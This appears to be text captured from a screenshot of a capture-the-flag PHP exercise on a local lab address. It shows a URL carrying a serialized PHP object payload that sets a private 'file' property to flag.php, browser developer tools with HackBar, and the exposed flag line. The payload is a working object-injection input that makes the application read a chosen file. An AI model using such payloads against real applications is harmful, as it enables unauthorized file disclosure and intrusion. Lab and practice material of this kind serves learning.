 不安全 10.211.55.3/test/?class=O:6:"Shield":1:{s:12:"%00Shield%00file";s:8:"flag.php";}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
...<!--?php
$flag = "fl4g_1s_h4re";
?--> == $0
<html>